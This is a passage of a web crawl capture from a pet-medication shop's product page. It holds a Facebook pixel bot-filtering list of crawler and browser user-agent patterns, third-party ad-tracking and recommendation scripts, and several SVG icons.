Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("987731814572377", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("987731814572377", "WebsitePerformance", true);instance.configLoaded("987731814572377"); }});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bdkx-1800petmeds&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abHocg5X6VsTdMIU22KZG8b0T2&userId=&emailId=&product=id%3A%3Aprod63700%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BDKX&siteId=1800petmeds&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fnow-fresh-grain-free-dry-food-dog%2Fprod63700.html&ls=true&_=1768373446871&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abHocg5X6VsTdMIU22KZG8b0T2%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22prod63700%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BDKX%22%2C%22siteId%22%3A%221800petmeds%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fnow-fresh-grain-free-dry-food-dog%2Fprod63700.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768373446871%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abHocg5X6VsTdMIU22KZG8b0T2","m":34128000},{"k":"__cq_bc","v":"%7B%22bdkx-1800petmeds%22%3A%5B%7B%22id%22%3A%22prod63700%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdb940512/images/arrow_next_updated_blue.svg
body_size: -23
content:
<svg width="13" height="9" viewBox="0 0 13 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.11683 1.09743C7.8694 0.846374 7.8694 0.439339 8.11683 0.188288C8.36427 -0.0627625 8.76542 -0.0627624 9.01286 0.188289L12.8144 4.04543C12.8752 4.10707 12.921 4.1781 12.9519 4.25393C12.9829 4.32972 13 4.41284 13 4.5C13 4.58717 12.9829 4.67028 12.9519 4.74608C12.921 4.8219 12.8752 4.89293 12.8144 4.95457L9.01286 8.81171C8.76542 9.06276 8.36427 9.06276 8.11683 8.81171C7.8694 8.56066 7.8694 8.15363 8.11683 7.90257L10.8368 5.14286L0.633595 5.14286C0.28367 5.14286 3.62364e-07 4.85504 3.93402e-07 4.5C4.24441e-07 4.14496 0.28367 3.85714 0.633595 3.85714L10.8368 3.85714L8.11683 1.09743Z" fill="#5A62D4"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://live.rezync.com/sync?c=16b6410431b6374e780104abb0443ca8&p=6c484749dfd886bb8e9718b0779c1f9d&k=petmeds-pixel-4987&custom1={item_id}&custom5={item_name}&custom6={item_price}&custom7={item_brand}&custom8={item_category_business_line}&custom9={item_category}&custom10={item_category2}&custom11={item_category3}&custom12={item_category4}&custom13={item_category5}&custom14={item_variant}&zmpID=petmeds&cartQty={cartQty}&cache_buster=1768373447129&page_referrer=&PageUrl=https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fnow-fresh-grain-free-dry-food-dog%2Fprod63700.html
body_size: 3368
content:
(async function () {


var rangeObj = document.createRange(); var documentFragment = rangeObj.createContextualFragment ('<script type=\'text/javascript\'>\n(function() {\n	var w = window, d = document;\n	var s = d.createElement(\'script\');\n	s.setAttribute(\'async\', \'true\');\n	s.setAttribute(\'type\', \'text/javascript\');\n	s.setAttribute(\'src\', \'//c1.rfihub.net/js/tc.min.js\');\n	var f = d.getElementsByTagName(\'script\')[0];\n	f.parentNode.insertBefore(s, f);\n	if (typeof w[\'_rfi\'] !== \'function\') {\n		w[\'_rfi\']=function() {\n			w[\'_rfi\'].commands = w[\'_rfi\'].commands || [];\n			w[\'_rfi\'].commands.push(arguments);\n		};\n	}\n	_rfi(\'setArgs\', \'ver\', \'9\');\n	_rfi(\'setArgs\', \'rb\', \'38761\');\n	_rfi(\'setArgs\', \'ca\', \'20870479\');\n	_rfi(\'setArgs\', \'_o\', \'38761\');\n	_rfi(\'setArgs\', \'_t\', \'20870479\');\n  	_rfi(\'setArgs\', \'cartqty\', \'{cartQty}\');\n	_rfi(\'setArgs\', \'cust1\', \'{item_id}\');\n	_rfi(\'setArgs\', \'cust2\', \'{item_name}\');\n	_rfi(\'setArgs\', \'cust3\', \'{item_price}\');\n	_rfi(\'setArgs\', \'cust4\', \'{item_brand}\');\n	_rfi(\'setArgs\', \'cust5\', \'{item_category_business_line}\');\n	_rfi(\'setArgs\', \'cust6\', \'{item_category}\');\n	_rfi(\'setArgs\', \'cust7\', \'{item_category2}\');\n	_rfi(\'setArgs\', \'cust8\', \'{item_category3}\');\n	_rfi(\'setArgs\', \'cust9\', \'{item_category4}\');\n	_rfi(\'setArgs\', \'cust10\', \'{item_category5}\');\n	_rfi(\'setArgs\', \'cust11\', \'{item_variant}\');\n	_rfi(\'track\');\n})();\n</script>'); document.body.appendChild(documentFragment);



var rangeObj = document.createRange(); var documentFragment = rangeObj.createContextualFragment ('<script async type="text/javascript">\n    function li_call() {\n        var l = document.createElement("img");\n        var cache_buster = Date.now();\n\n        var l_src = "https://live.rezync.com/sync?c=0aa2530f29e4f4a05b5d5d9bb35d60c2&p=93c1662463a616a7155169889dd99651&k=lionly&cache_buster="+cache_buster;\n        l.setAttribute("src", l_src);\n        l.setAttribute("height", "1px");\n        l.setAttribute("width", "1px");\n        l.setAttribute("style", "display: none;");\n        document.body.appendChild(l);\n    }\n\n    if ([\'complete\', \'interactive\'].indexOf(document.readyState) >= 0) {\n        li_call();\n    } else {\n        window.addEventListener("DOMContentLoaded", function(){\n            li_call();\n        });\n    }\n</script>'); document.body.appendChild(documentFragment);



var s = document.createElement('script'); s.text = '(function() { var SITEID=\'petmeds\';\n(function(b, t, r, a, i, n) {\n    b[\'bt\']=b[\'bt\'] || function() {\n        (b[\'_bt\']=b[\'_bt\']||[]).push(arguments);\n    },\n    i = t.createElement(r),\n    n = t.getElementsByTagName(r)[0];\n    i.async = 1;\n    i.src = a;\n    n.parentNode.insertBefore(i, n);\n})(\n    window,\n    document,\n    \'script\',\n 	\'https://cdn.boomtrain.com/p13n/\'+SITEID+\'/p13n.min.js\'\n);\nbt(\'initialize\', SITEID, {externalIds: {zync: \'a2d20531-0845-4a9e-9b4f-044777b24925:1768373450.3568282\'}}); })();'; document.body.appendChild(s);







})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/images/select-down.svg
body_size: -219
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" fill="none"  xmlns:v="https://vecta.io/nano"><path d="M4.025 0H6.61c.891 0 1.337 1.077.707 1.707L4.732 4.293a1 1 0 0 1-1.414 0L.732 1.707C.102 1.077.548 0 1.439 0h2.586z" fill="#035DD3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwce2c9cce/images/ship__every_new.svg
body_size: 500
content:
<svg width="40" height="41" viewBox="0 0 40 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 20.5C0 9.45431 8.95431 0.5 20 0.5C31.0457 0.5 40 9.45431 40 20.5C40 31.5457 31.0457 40.5 20 40.5C8.95431 40.5 0 31.5457 0 20.5Z" fill="#D3E0FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.9704 13.6295C31.9889 13.6983 31.992 13.7683 31.9811 13.8356C31.9977 13.8935 32.0038 13.9552 31.9977 14.0186L30.9391 24.896C30.9132 25.1625 30.7676 25.4049 30.5404 25.5598L26.377 28.3974C26.3675 28.4038 26.3579 28.41 26.3482 28.4157C26.2752 28.4749 26.1788 28.5072 26.0762 28.4986L14.6588 27.5382C14.4544 27.521 14.3032 27.3477 14.3211 27.1512L14.6361 23.6891L10.9152 23.3761C10.6962 23.3577 10.5342 23.172 10.5534 22.9615C10.5726 22.7509 10.7656 22.5952 10.9846 22.6136L14.7055 22.9266L14.8348 21.506L9.71094 21.075C9.49196 21.0565 9.32997 20.8709 9.34913 20.6604C9.36829 20.4498 9.56134 20.294 9.78032 20.3125L14.9042 20.7435L15.0585 19.0474L8.36335 18.4842C8.14437 18.4658 7.98238 18.2801 8.00154 18.0696C8.0207 17.859 8.21375 17.7033 8.43273 17.7217L15.1279 18.2849L15.3919 15.3832C15.389 15.3268 15.3959 15.2709 15.4117 15.2175C15.418 15.1936 15.4267 15.1707 15.4377 15.1491C15.4892 15.0382 15.5819 14.9445 15.7063 14.8913L21.1783 12.5504C21.2704 12.511 21.3713 12.4943 21.4718 12.5017L31.4976 13.2486C31.7237 13.2655 31.9136 13.4185 31.9704 13.6295ZM29.8869 24.7543L26.585 27.0047L27.5065 16.8777L28.9841 15.9393L28.5659 20.5352C28.5467 20.7458 28.7087 20.9314 28.9277 20.9498C29.1467 20.9682 29.3397 20.8125 29.3589 20.6019L29.8281 15.4449C29.8795 15.4141 29.9233 15.3721 